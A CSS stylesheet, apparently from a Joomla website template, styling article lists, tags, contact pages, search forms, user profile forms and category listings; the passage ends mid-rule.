.page-header >h2 {
  font-size: 24px;
  margin-bottom: 8px;
  line-height: 1.3;
}
@media (max-width: 1400px) {
  .page-header >h2 {
    font-size: 18px;
  }
}
.thumb-article.shape-oval .item-image img {
  border-radius: 9999px !important;
}
.thumb-article.shape-circular .item-image img {
  border-radius: 50% !important;
}
.items-row .item .item-image {
  float: none;
  margin-right: 0;
}
.items-row .item .introtext p {
  margin-bottom: 0;
}
.items-row.mul-cols {
  display: flex;
  flex-wrap: wrap;
}
.items-row.mul-cols .item .item-image {
  margin-bottom: 16px;
}
.items-row.mul-cols >div +div {
  border-left: 1px solid #E5E5E5;
}
.items-row +.items-row {
  margin-top: 25px;
  padding-top: 25px;
  position: relative;
}
.items-row +.items-row:before {
  content: '';
  display: inline-block;
  background: #E5E5E5;
  position: absolute;
  top: 0;
  left: 25px;
  right: 25px;
  height: 1px;
}
.items-row.cols-1 .item {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row-reverse;
}
@media (max-width: 640px) {
  .items-row.cols-1 .item .thumb-article {
    width: 100%;
    margin-bottom: 16px;
  }
}
.items-row.cols-1 .item .item-image {
  width: 300px;
}
@media (max-width: 1300px) {
  .items-row.cols-1 .item .item-image {
    width: 200px;
  }
}
@media (max-width: 640px) {
  .items-row.cols-1 .item .item-image {
    width: 100%;
  }
}
.items-row.cols-1 .item .content-info {
  flex: 1;
  padding-right: 50px;
}
@media (max-width: 1300px) {
  .items-row.cols-1 .item .content-info {
    padding-right: 25px;
  }
}
@media (max-width: 640px) {
  .items-row.cols-1 .item .content-info {
    padding-right: 0;
    width: 100%;
    flex: unset;
  }
}
.items-row.cols-1.row-1 .thumb-article.shape-default .item-image,
.items-row.cols-1.row-1 .thumb-article.shape-circular .item-image,
.items-row.cols-1.row-4 .thumb-article.shape-default .item-image,
.items-row.cols-1.row-4 .thumb-article.shape-circular .item-image,
.items-row.cols-1.row-6 .thumb-article.shape-default .item-image,
.items-row.cols-1.row-6 .thumb-article.shape-circular .item-image {
  height: 100%;
  display: inline-block;
  position: relative;
}
.items-row.cols-1.row-1 .thumb-article.shape-default .item-image:before,
.items-row.cols-1.row-1 .thumb-article.shape-circular .item-image:before,
.items-row.cols-1.row-4 .thumb-article.shape-default .item-image:before,
.items-row.cols-1.row-4 .thumb-article.shape-circular .item-image:before,
.items-row.cols-1.row-6 .thumb-article.shape-default .item-image:before,
.items-row.cols-1.row-6 .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.items-row.cols-1.row-1 .thumb-article.shape-default .item-image img,
.items-row.cols-1.row-1 .thumb-article.shape-circular .item-image img,
.items-row.cols-1.row-4 .thumb-article.shape-default .item-image img,
.items-row.cols-1.row-4 .thumb-article.shape-circular .item-image img,
.items-row.cols-1.row-6 .thumb-article.shape-default .item-image img,
.items-row.cols-1.row-6 .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-default .item-image,
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-default .item-image:before,
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-default .item-image img,
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.items-leading .item {
  margin-bottom: 25px;
  padding-bottom: 25px;
}
.items-leading .item +.item {
  border-top: 1px solid #E5E5E5;
  padding-top: 25px;
}
.items-leading .item .item-image {
  float: none;
  margin: 0 0 25px 0;
}
.items-leading .item .thumb-article.shape-default .item-image img {
  width: 100%;
  max-height: 500px;
  object-fit: cover;
}
.items-leading .item .thumb-article.shape-circular .item-image img {
  width: 100%;
  max-height: 500px;
  object-fit: cover;
}
.divider-vertical {
  margin: 0 0 3;
  border: 0;
  border-top: 1px solid #E5E5E5;
  border-bottom: 1px solid #fff;
}
.article-aside {
  color: #333;
  font-size: 14px;
  margin-bottom: 4px;
}
.article-info {
  color: #777;
  display: flex;
  flex-wrap: wrap;
  font-size: 10px;
  font-weight: 400;
  line-height: 1.6;
  text-transform: uppercase;
  font-family: 'Barlow', sans-serif;
}
.article-info dd +dd {
  margin-left: 4px;
}
.article-info dd +dd:before {
  content: '_';
  display: inline-block;
  margin-right: -2px;
}
.article-info a:hover,
.article-info a:focus,
.article-info a:active {
  text-decoration: underline;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd [class^="icon-"],
.article-info dd [class*=" icon-"] {
  display: none;
}
.article-info .category-name {
  font-size: 0;
  font-family: 'Barlow', sans-serif;
}
.article-info .category-name a {
  font-size: 10px;
}
.article-info .published span {
  display: none;
}
.article-info .hits i {
  display: none;
}
ul.inline li,
.tagspopular ul li,
ul.tags.list-inline li {
  display: inline-block;
  padding-left: 0;
  padding-right: 5px;
}
ul.inline li > a,
ul.inline .label,
.tagspopular ul li > a,
.tagspopular ul .label,
ul.tags.list-inline li > a,
ul.tags.list-inline .label {
  font-weight: normal;
  color: #777;
  text-decoration: none;
  background: #fff;
  border-radius: 0;
  padding: 2px 4px;
  text-shadow: none;
}
ul.inline li > a:hover,
ul.inline .label:hover,
.tagspopular ul li > a:hover,
.tagspopular ul .label:hover,
ul.tags.list-inline li > a:hover,
ul.tags.list-inline .label:hover {
  color: #fff;
}
.tag-category {
  padding: 25px 0;
}
@media (max-width: 640px) {
  .tag-category input#filter-search {
    width: 180px;
  }
}
.tag-category ul.category.list-striped {
  border: 0;
}
.tag-category ul.category.list-striped > li {
  background: none;
  padding: 25px 0;
  border-bottom: 1px solid #E5E5E5;
}
.tag-category ul.category.list-striped > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.tag-category ul.category.list-striped > li:first-child {
  padding-top: 0;
}
.tag-category ul.category.list-striped > li .fields-container {
  margin-bottom: 25px;
}
.tag-category ul.category.list-striped > li .fields-container .field-entry {
  border: 0;
  background: none;
  padding: 0;
}
.tag-category ul.category.list-striped > li .fields-container .field-entry + .field-entry {
  margin-top: 8px;
}
.tag-category ul.category.list-striped .field-entry:nth-child(2n+1) {
  background: none;
}
.tag-category ul.category.list-striped .field-entry:hover {
  background: none;
}
.tag-category ul.category.list-striped .tag-img {
  float: left;
  margin-right: 25px;
  width: 320px;
  max-width: 100%;
}
.tag-category ul.category.list-striped .tag-title,
.tag-category ul.category.list-striped h3 {
  font-weight: normal;
  color: #333;
  font-size: 18px;
  line-height: 1.2;
  margin-bottom: 0;
  margin-top: 0;
}
.tag-category ul.category.list-striped .tag-title a,
.tag-category ul.category.list-striped h3 a {
  color: #333;
}
.tag-category ul.category.list-striped .tag-title a:hover,
.tag-category ul.category.list-striped h3 a:hover {
  color: #333;
}
.tag-category .list-title a {
  color: #333;
  font-weight: 400;
}
.tag-category .list-title a:hover {
  color: #333;
}
.tag-category ul.thumbnails {
  margin-left: 0 !important;
}
.tag-category ul.thumbnails > li {
  margin-left: 0;
  display: block;
  float: none;
  margin-bottom: 16px;
}
.tag-category ul.thumbnails > li > h3 {
  margin-bottom: 0;
  font-size: 20px;
}
.tag-category ul.thumbnails + .pagination {
  padding-top: 25px;
  padding-bottom: 25px;
}
.tag-category #filter-search,
.tag-category #limit_chzn {
  margin-top: 12.5px;
  margin-bottom: 12.5px;
}
.tag-category .filters {
  margin-bottom: 25px;
}
.tag-category .filters button,
.tag-category .filters .inputbox {
  margin: 12.5px -1px;
  height: 52px;
}
.tag-category select {
  border: 2px solid #E5E5E5;
}
ul.tags.inline,
ul.tags.list-inline {
  list-style: none;
  margin-top: 8px;
}
ul.tags.inline li,
ul.tags.list-inline li {
  padding: 0 !important;
  margin-right: 4px;
  margin-bottom: 4px;
  background: none;
  line-height: normal;
  display: inline-block !important;
}
ul.tags.inline li::before,
ul.tags.list-inline li::before {
  display: none !important;
}
ul.tags.inline li::after,
ul.tags.list-inline li::after {
  content: ",";
}
ul.tags.inline li:last-child::after,
ul.tags.list-inline li:last-child::after {
  display: none;
}
ul.tags.inline li > a,
ul.tags.inline li > a.btn,
ul.tags.list-inline li > a,
ul.tags.list-inline li > a.btn {
  padding: 0;
  color: #333;
  background: none;
  border: 0;
  font-weight: 600;
  font-family: 'Jost', sans-serif;
  font-size: 14px;
  line-height: 1.1;
  text-transform: none;
  border-bottom: 1px solid rgba(0,0,0,0.1);
}
ul.tags.inline li > a:hover,
ul.tags.inline li > a:focus,
ul.tags.inline li > a:active,
ul.tags.inline li > a.btn:hover,
ul.tags.inline li > a.btn:focus,
ul.tags.inline li > a.btn:active,
ul.tags.list-inline li > a:hover,
ul.tags.list-inline li > a:focus,
ul.tags.list-inline li > a:active,
ul.tags.list-inline li > a.btn:hover,
ul.tags.list-inline li > a.btn:focus,
ul.tags.list-inline li > a.btn:active {
  color: #333;
  border-bottom-color: #333;
}
.fields-container dd,
.fields-container .field-entry {
  border-bottom: 1px dotted #dddbdb;
  padding: 0.5 0;
}
.fields-container dd .field-label,
.fields-container .field-entry .field-label {
  display: inline-block;
  padding-right: 1.5;
}
.fields-container dd:last-child,
.fields-container .field-entry:last-child {
  border-bottom: 0;
}
.article-footer {
  color: #777;
  font-size: 14px;
  margin-bottom: 1.5;
}
article img[align=left],
.img_caption.left,
.pull-left.item-image,
.left.item-image {
  margin: 0 50px 0 0;
}
article img[align=right],
.img_caption.right,
.pull-right.item-image,
.right.item-image {
  margin: 0 0 0 50px;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 1.5;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 50px;
}
.img-fulltext-right {
  float: right;
  margin-left: 50px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #E9E8E8;
  color: #404040;
  font-size: 14px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  clear: both;
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  background: transparent;
  border: 0;
  padding: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#jform_captcha .grecaptcha-badge {
  z-index: 1;
}
#modal-jform_consentbox,
div.modal.fade.in {
  top: 5%;
  bottom: 5%;
  overflow: hidden;
  display: none;
}
.registration legend {
  border: none;
  line-height: 1.8;
}
.registration .control-group {
  margin-bottom: 25px;
}
.registration p.label {
  background: rgba(0,0,0,0.08);
  color: #111;
  font-weight: 400;
  text-shadow: none;
}
.registration a.btn {
  line-height: 2;
}
.registration a[title="Clear"] {
  border-left: 1px solid rgba(225,225,225,0.15);
}
.registration #jform_com_fields_about_me {
  width: 100%;
  max-width: 60%;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  margin-top: 0;
  margin-bottom: 20px;
}
#mailto-window .mailto-close {
  background: #FFF;
  background: -moz-linear-gradient(bottom,#eee,#f0f0f0);
  background: -webkit-linear-gradient(bottom,#eee,#f0f0f0);
  border: 1px solid #ccc;
  border-radius: 3px;
  color: #666;
  font-size: 92%;
  padding: 0 5px;
  position: absolute;
  top: -10px;
  right: 20px;
  text-shadow: 1px 1px 0 #f0f0f0;
}
#mailto-window .mailto-close a {
  color: #666;
}
#mailto-window .mailto-close:hover {
  border-color: #999;
  box-shadow: 0 0 3px rgba(0,0,0,0.2);
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset fieldset > p,
.reset fieldset > legend,
.remind fieldset > p,
.remind fieldset > legend {
  font-size: 18px;
  font-weight: 400;
  border: none;
  font-family: 'Jost', sans-serif;
  line-height: 1.3;
  margin-bottom: 16px;
}
.reset .form-validate p,
.remind .form-validate p,
.request-confirm .form-validate legend {
  font-size: 16px;
  line-height: 1.5;
  margin-bottom: 16px;
  text-align: left;
  color: #333;
  border: 0;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
.profile .btn-toolbar {
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 25px;
}
.profile-edit #jform_params_helpsite-lbl,
.profile-edit #jform_params_helpsite_chzn,
.profile-edit #helpsite-refresh {
  margin-top: 6.25px;
  margin-bottom: 6.25px;
}
.profile-edit fieldset {
  margin-bottom: 25px;
}
.profile-edit legend {
  margin-bottom: 25px;
  line-height: 1.8;
}
.profile-edit a.btn {
  line-height: 2;
}
.profile-edit a[title="Clear"] {
  border-left: 1px solid rgba(225,225,225,0.15);
}
.profile-edit p.label {
  background: rgba(0,0,0,0.08);
  color: #111;
  font-weight: 400;
  text-shadow: none;
}
.profile-edit #jform_actionlogs_actionlogsExtensions {
  display: flex;
  flex-wrap: wrap;
}
.profile-edit #jform_actionlogs_actionlogsExtensions .checkbox {
  margin-right: 16px;
}
.profile-edit .control-group {
  margin-bottom: 8px;
}
.request-confirm legend + .control-group {
  margin-top: 0;
}
#search-searchword,
#finder-search .word > input {
  max-width: 100%;
  width: auto;
}
#finder-search .word .btn-primary:after {
  display: none;
}
#searchForm {
  padding: 0;
  *zoom: 1;
}
#searchForm:before,
#searchForm:after {
  display: table;
  content: "";
  line-height: 0;
}
#searchForm:after {
  clear: both;
}
#searchForm fieldset {
  margin: 1.5 0;
}
#searchForm legend {
  margin-bottom: 0.75;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 3px;
}
#searchForm .phrases-box input,
#searchForm .phrases-box label {
  line-height: 20px;
}
#searchForm .btn {
  border-width: 2px;
  background: #171717;
  color: #fff;
  border: 1px solid #171717;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
#searchForm .btn:hover,
#searchForm .btn:focus,
#searchForm .btn:active,
#searchForm .btn.active,
#searchForm .btn.disabled,
#searchForm .btn[disabled] {
  background: #313131;
  border-color: #313131;
  color: #fff;
}
#searchForm .btn:active,
#searchForm .btn.active {
  background: #313131;
  border-color: #313131;
  color: #fff;
}
#searchForm .btn-group + .btn-group {
  margin-left: 0;
}
#search-form .input-group {
  display: block;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 0.75 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form #finder-search .word label,
#search-form .js-finder-searchform .word label {
  width: 100%;
  font-size: 24px;
  color: #111;
  font-weight: 600;
}
@media (max-width: 640px) {
  #search-form #finder-search .word input.inputbox,
  #search-form .js-finder-searchform .word input.inputbox {
    width: 100%;
  }
}
#search-form #finder-search .word input,
#search-form #finder-search .word .btn,
#search-form .js-finder-searchform .word input,
#search-form .js-finder-searchform .word .btn {
  margin-top: 6.25px;
  margin-bottom: 6.25px;
  cursor: pointer;
}
#search-form #finder-search .word input [class^="icon-"],
#search-form #finder-search .word input [class*=" icon-"],
#search-form #finder-search .word .btn [class^="icon-"],
#search-form #finder-search .word .btn [class*=" icon-"],
#search-form .js-finder-searchform .word input [class^="icon-"],
#search-form .js-finder-searchform .word input [class*=" icon-"],
#search-form .js-finder-searchform .word .btn [class^="icon-"],
#search-form .js-finder-searchform .word .btn [class*=" icon-"] {
  margin-right: 10px;
  font-size: 16px;
}
#search-form #finder-search .word .btn,
#search-form .js-finder-searchform .word .btn {
  border-width: 1px;
  line-height: 35px;
}
.phrases-box input,
.phrases-box label,
.form-limit input,
.form-limit label,
.only label {
  display: inline-block;
  margin-right: 10px;
}
.phrases-box input {
  margin: 0;
}
#advancedSearch hr {
  display: none;
}
.search-results {
  border: none;
}
.search-results li {
  border: none;
  padding: 16px;
}
.search-results .result-title {
  font-size: 18px;
  margin-bottom: 8px;
}
.search-results .result-category {
  font-size: 14px;
  color: #777;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-created {
  font-size: 14px;
  color: #777;
}
#search-query-explained {
  margin-top: 16px;
}
#advancedSearch.collapse.in,
#advancedSearch.collapse.show {
  overflow: visible;
}
#advancedSearch #finder-filter-window {
  margin-top: 16px;
}
#advancedSearch #finder-filter-window .filter-branch {
  margin-left: -12.5px;
  margin-right: -12.5px;
}
#advancedSearch #finder-filter-window .filter-branch .finder-selects {
  margin-bottom: 25px;
  padding-left: 12.5px;
  padding-right: 12.5px;
}
.finder {
  padding-top: 25px;
  padding-bottom: 25px;
}
@media (min-width: 1040px) {
  .finder {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media (min-width: 1040px) {
  .contact {
    padding: 50px 25px;
  }
}
.contact dt .jicons-icons {
  display: none;
}
.contact dt .jicons-text {
  font-weight: 500;
  color: #E42525;
}
.contact dd .fa {
  margin-right: 10px;
  font-size: 16px;
}
.contact dd.show-1 .fa {
  display: none;
}
.contact dd a {
  color: #333;
}
.contact dd a:hover {
  color: #E42525;
}
.contact .title-lead h2 {
  line-height: 1.2;
  margin-top: 0;
  margin-bottom: 16px;
}
.contact .title-lead h2 span {
  font-style: italic;
}
.contact .contact-miscinfo {
  background: transparent;
  padding: 0;
  border: none;
  margin-bottom: 0;
}
.contact .contact-miscinfo h3,
.contact .contact-miscinfo .jicons-icons,
.contact .contact-miscinfo .jicons-text {
  display: none;
}
.contact .contact-miscinfo .dl-horizontal {
  margin-bottom: 0;
}
.contact .contact-miscinfo .dl-horizontal dd {
  margin: 0;
}
.contact .contact-miscinfo .contact-misc {
  color: #333;
}
.contact .contact-miscinfo .contact-misc .txt-lead {
  color: #111;
  margin-bottom: 25px;
}
.contact .contact-miscinfo .contact-misc >h6 {
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 18px;
}
.contact .contact-miscinfo .contact-misc .txt-email a {
  color: #333;
}
.contact .contact-miscinfo .contact-misc .txt-email a:hover {
  color: #E42525;
}
.contact #contact-form {
  background: transparent;
  border: none;
  box-shadow: none;
  padding: 0;
}
.contact #contact-form label.control-label {
  min-width: 100%;
  text-align: left;
  padding-top: 0;
  line-height: 1;
}
.contact #contact-form legend {
  font-size: 18px;
  display: none;
}
.contact #contact-form #jform_contact_message {
  min-height: 200px;
}
@media (max-width: 640px) {
  .contact #contact-form .contact-email {
    margin-top: 16px;
  }
}
@media (min-width: 640px) {
  .contact #contact-form .contact-name {
    padding-right: 16px;
  }
  .contact #contact-form .contact-email {
    padding-left: 16px;
  }
}
.contact #contact-form .dynamic-fields .control-label {
  float: none;
  width: auto;
  padding-top: 0;
  text-align: left;
}
.contact #contact-form .dynamic-fields .controls {
  margin-left: 0;
}
.contact #contact-form .form-group {
  margin-bottom: 16px;
}
.contact #contact-form .form-group .form-control {
  width: 100%;
  margin-bottom: 0;
}
.contact #contact-form .form-group .email-copy {
  display: flex;
  align-items: center;
  margin-top: 16px;
}
.contact #contact-form .form-group .email-copy #jform_contact_email_copy {
  margin-top: 0;
  margin-right: 8px;
}
.contact #contact-form .form-group button[type="submit"] {
  margin-top: 25px;
  width: auto;
}
.contact .contact-links {
  margin-bottom: 16px;
}
.contact .contact-links ul.nav {
  display: flex;
}
.contact .contact-links ul.nav li {
  margin-right: 8px;
}
.contact .contact-links ul.nav li a {
  background: #fff;
  border: 1px solid #777;
  color: #777;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  display: flex !important;
  padding: 0;
  justify-content: center;
  align-items: center;
}
.contact .contact-links ul.nav li a:hover {
  color: #262626;
  opacity: 0.8;
}
.contact .contact-address dt,
.contact .contact-address dd {
  margin-left: 0;
  line-height: 2;
  color: #777;
}
.contact .contact-address dt a,
.contact .contact-address dd a {
  color: #777;
}
.contact .contact-custom-field {
  margin-top: 25px;
}
.contact .contact-custom-field .dl-horizontal dt {
  width: auto;
  margin-bottom: 8px;
  float: none;
  text-align: left;
  line-height: 1;
}
.contact .contact-custom-field .dl-horizontal dd {
  margin-left: 0;
}
.contact .contact-custom-field .dl-horizontal dd img {
  max-height: 200px;
  margin-bottom: 16px;
}
.contact .plain-style h2 {
  font-size: 40px;
  margin-bottom: 16px;
}
@media (max-width: 1400px) {
  .contact .plain-style h2 {
    font-size: 30px;
  }
}
@media (max-width: 1040px) {
  .contact .plain-style .area-form {
    margin-top: 25px;
  }
}
.contact .plain-style .contact-miscinfo .contact-misc {
  margin-bottom: 16px;
  font-size: 18px;
}
.contact .plain-style .contact-image {
  margin-bottom: 25px;
}
.contact .plain-style .contact-link {
  margin-top: 16px;
}
.contact .plain-style .contact-link .jicons-text h5 {
  margin-bottom: 8px;
}
.contact .plain-style .section-form {
  margin-top: 32px;
}
.contact #slide-contact .accordion-heading .accordion-toggle {
  color: #333;
  display: block;
  padding: 8px 16px;
  text-align: left;
  width: 100%;
  font-size: 18px;
}
.contact #slide-contact .accordion-heading .accordion-toggle:hover,
.contact #slide-contact .accordion-heading .accordion-toggle:focus,
.contact #slide-contact .accordion-heading .accordion-toggle:active {
  color: #E42525;
  text-decoration: none;
}
.contact #slide-contact .contact-thumb {
  border: none;
}
.contact #slide-contact .contact-thumb img {
  max-height: 300px;
  margin: 0 0 16px;
}
.contact #slide-contact .accordion-group +.accordion-group {
  margin-top: 16px;
}
.contact #myTabTabs {
  background: transparent;
  border: 1px solid #E5E5E5;
  margin-bottom: 0;
}
.contact #myTabTabs li {
  border-right: 1px solid #E5E5E5;
  margin: 0;
}
@media (max-width: 1040px) {
  .contact #myTabTabs li {
    width: 100%;
  }
  .contact #myTabTabs li +li {
    border-top: 1px solid #E5E5E5;
  }
}
.contact #myTabTabs a {
  background: transparent;
  border: none;
  color: #111;
  padding: 14px 24px;
  line-height: 1;
  text-transform: none;
  border-radius: 0;
  margin-right: 0;
  font-size: 18px;
}
@media (max-width: 1040px) {
  .contact #myTabTabs a {
    padding: 1.2rem 25px;
  }
}
.contact #myTabTabs a.active,
.contact #myTabTabs a:hover {
  background: #E9E8E8;
  margin-bottom: 0;
}
.contact #myTabContent {
  border: 1px solid #E5E5E5;
  border-top: none;
  float: left;
  max-width: 100%;
  padding: 25px;
  width: 100%;
}
.contact #myTabContent #display-form .default .control-label {
  flex-basis: 100%;
}
.contact #myTabContent .contact-miscinfo dt {
  float: none;
}
.contact-category {
  max-width: 100%;
}
.contact-category h1 {
  font-size: 30px;
  margin-top: 16px;
}
.contact-category .category-desc {
  margin-bottom: 25px;
}
.contact-category #contactList {
  margin-bottom: 16px;
}
.contact-category #contactList .list-title a,
.contact-category #contactList #categorylist_header_title a {
  color: #111;
}
.contact-category ul.category {
  border-top: 0;
  overflow: hidden;
}
.contact-category ul.category li.row-fluid {
  border: 1px solid #E5E5E5;
  width: 100%;
  margin-right: 0;
  margin-left: 0;
  *zoom: 1;
}
.contact-category ul.category li.row-fluid:before,
.contact-category ul.category li.row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.contact-category ul.category li.row-fluid:after {
  clear: both;
}
.contact-category ul.category li.row-fluid > div {
  margin: 0;
}
.contact-category .cat-children ul {
  border: 0;
  border-top: 1px solid #E5E5E5;
  list-style: none;
  margin: 10px 0 0 0;
  padding: 0;
}
.contact-category .cat-children ul li {
  background: transparent;
  border-bottom: 1px solid #E5E5E5;
  padding: 10px 0;
}
.contact-category .cat-children ul li .item-title {
  border-left: 1px dotted #E5E5E5;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 0 0 0 15px;
  margin-left: 20px;
  position: relative;
}
.contact-category .cat-children ul li .item-title:after {
  border-top: 1px dotted #E5E5E5;
  display: block;
  content: "";
  position: absolute;
  left: 0;
  top: 8px;
  height: 1px;
  width: 10px;
}
.contact-category .cat-children ul li li .item-title {
  margin-left: 40px;
}
.contact-category .cat-children ul li li li .item-title {
  margin-left: 60px;
}
.contact-category .cat-children ul li li li li .item-title {
  margin-left: 80px;
}
.contact-category .cat-children ul li:last-child {
  border: 0;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items div.intro {
  clear: both;
  overflow: hidden;
}
.filter-search > span,
.filter-search > button,
.filter-search > div,
.filter-search > select {
  margin-bottom: 8px;
  display: inline-block;
}
div.archive {
  padding-top: 25px;
}
@media (min-width: 1040px) {
  div.archive {
    padding-left: 25px;
  }
}
#gkMainbodyTop .category-blog .title h5 a {
  color: #fff;
}
#gkMainbodyTop .articles-title {
  color: #fff;
}
.categories-list {
  padding-top: 25px;
  padding-bottom: 25px;
}
.categories-list >div {
  padding-top: 16px;
  padding-bottom: 16px;
}
.categories-list >div + div {
  border-top: 1px solid #E5E5E5;
}
.categories-list .item-title {
  font-size: 18px;
}
.categories-list .item-title .badge-info {
  font-size: 10px;
  font-weight: 400;
}
.categories-list .category-desc p {
  margin-bottom: 0;
}
.category-list {
  max-width: 100%;
  padding-top: 25px;
}
.category-list .filters {
  margin-top: 0;
  margin-bottom: 25px;
}
.category-list #limit {
  width: auto;
  margin-bottom: 8px;
}
.category-list .content-category #adminForm .btn {
  margin-bottom: 25px;
}
.category-list .table {
  margin-bottom: 25px;
}
.category-list .table th,
.category-list .table a {
  color: #111;
  font-weight: 500;
}
.category-list .table .list-edit a {
  color: #E42525;
}
.category-list .com-content-category__counter {
  text-align: right;
  margin-bottom: 0;
}
@media (min-width: 640px) {
  .category-list .com-content-category__counter {
    float: right;
  }
}
.category-item {
  margin-top: 1.5;
  *zoom: 1;
}
.category-item:before,
.category-item:after {
  display: table;
  content: "";
  line-height: 0;
}
.category-item:after {
  clear: both;
}
.category-item .page-header {
  line-height: normal;
  padding-top: 0.75;
  padding-bottom: 0.75;
  margin-bottom: 1.5;
}
.category-item .category-item {
  margin-left: 2.127659574%;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #E5E5E5;
  padding-bottom: 1.5;
  margin-bottom: 1.5;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 1.5;
}
.newsfeed-category .category li,
.newsfeed .category li {
  *zoom: 1;
}
.newsfeed-category .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:before,
.newsfeed .category li:after {
  display: table;
  content: "";
  line-height: 0;
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #E5E5E5;
  padding-bottom: 1.5;
  margin-bottom: 1.5;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 1.5;
  font-size: 18px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 16px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 18px;
}
.edit textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.edit joomla-tab > joomla-tab-element label {
  color: #333;
}
.edit joomla-tab > joomla-tab-element textarea,
.edit joomla-tab > joomla-tab-element input[type="text"],
.edit joomla-tab > joomla-tab-element input[type="password"],
.edit joomla-tab > joomla-tab-element input[type="datetime"],
.edit joomla-tab > joomla-tab-element input[type="datetime-local"],
.edit joomla-tab > joomla-tab-element input[type="date"],
.edit joomla-tab > joomla-tab-element input[type="month"],
.edit joomla-tab > joomla-tab-element input[type="time"],
.edit joomla-tab > joomla-tab-element input[type="week"],
.edit joomla-tab > joomla-tab-element input[type="number"],
.edit joomla-tab > joomla-tab-element input[type="email"],
.edit joomla-tab > joomla-tab-element input[type="url"],
.edit joomla-tab > joomla-tab-element input[type="search"],
.edit joomla-tab > joomla-tab-element input[type="tel"],
.edit joomla-tab > joomla-tab-element input[type="color"],
.edit joomla-tab > joomla-tab-element .uneditable-input,
.edit joomla-tab > joomla-tab-element .inputbox:not(select) {
  border-color: #E9E8E8;
}
.edit joomla-tab > joomla-tab-element .btn {
  border-color: #E9E8E8;
}
.edit joomla-tab > joomla-tab-element select {
  height: 60px;
  line-height: 60px;
}
.edit.item-page {
  max-width: 100%;
  width: 1296px;
}
.edit.item-page fieldset .form-actions {
  clear: both;
